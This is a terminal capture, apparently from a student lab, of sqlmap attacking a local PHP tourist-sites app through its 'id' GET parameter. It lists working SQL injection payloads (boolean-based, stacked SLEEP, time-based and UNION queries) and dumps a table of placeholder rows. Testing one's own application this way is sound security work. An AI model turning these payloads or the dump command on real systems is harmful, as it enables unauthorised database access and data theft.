 alunoifpe@CTIC-185123: ~
Pt
Qui, 29 de Nov 14:48
| avaliacoes        |
| imagens           |
| pontos_turisticos |
+-------------------+
[14:46:45] [INFO] fetched data logged to text files under '/home/alunoifpe/.sqlmap/output/localhost'
alunoifpe@CTIC-185123:~$ sqlmap -u http://localhost:8000/view_visualizar_pontos.php?id=1  -D ponto -T pontos_turisticos -C  nome_ponto,logradouro,categoria --dump
sqlmap
{1.0.4.0#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers ass
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:47:59
[14:47:59] [INFO] resuming back-end DBMS 'mysql'
[14:47:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8895=8895
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: id=1;(SELECT * FROM (SELECT(SLEEP(5)))KzWr)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))gLpY)
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x716b6b6271,0x494771556d4d4c4659796e786667766467536f746c48447a416346586972414d6d7261585361696f,0x71716a6a71),NULL,NULL,NULL-- -
---
[14:47:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 7.2.12
back-end DBMS: MySQL 5.0.11
[14:47:59] [INFO] fetching entries of column(s) 'categoria, logradouro, nome_ponto' for table 'pontos_turisticos' in database 'ponto'
[14:47:59] [WARNING] reflective value(s) found and filtering out
[14:47:59] [INFO] the SQL query used returns 2 entries
[14:47:59] [INFO] retrieved: "igreja","dsadasd","asdas"
[14:47:59] [INFO] retrieved: "igreja","asdasd","adsfasd"
[14:47:59] [INFO] analyzing table dump for possible password hashes
Database: ponto
Table: pontos_turisticos
[2 entries]
+------------+------------+-----------+
| nome_ponto | logradouro | categoria |
+------------+------------+-----------+
| asdas      | dsadasd    | igreja    |
| adsfasd    | asdasd     | igreja    |
+------------+------------+-----------+
[14:47:59] [INFO] table 'ponto.pontos_turisticos' dumped to CSV file '/home/alunoifpe/.sqlmap/output/localhost/dump/ponto/pontos_turisticos.csv'
[14:47:59] [INFO] fetched data logged to text files under '/home/alunoifpe/.sqlmap/output/localhost'
alunoifpe@CTIC-185123:~$